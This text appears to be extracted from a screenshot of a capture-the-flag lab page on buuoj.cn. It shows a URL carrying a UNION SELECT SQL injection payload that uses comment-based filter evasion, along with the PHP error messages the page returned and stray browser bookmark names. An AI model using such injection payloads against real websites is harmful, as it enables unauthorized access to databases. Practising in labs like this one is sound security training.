 925792fd-7442-4930-be51-1b256fd485da.node4.buuoj.cn:81/view.php?no=0/**/union/**/select/**/1,2,3,4#
火狐官方站点 新手上路 常用网址 京东商城 秀米官网_微信排版编... 广东工业大学教学管... Anyview | 可调试的... 创客贴_平面设计作图... 千库网_免费png图片... 千图-免费设计图片素... classviva 移动设备上的书签
Notice: unserialize(): Error at offset 0 of 1 bytes in /var/www/html/view.php on line 31
username age blog
2
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 53
Notice: Trying to get property of non-object in /var/www
/html/view.php on line 56
the contents of his/her blog
Fatal error: Call to a member function getBlogContents() on boolean in /var/www/html/view.php on line 67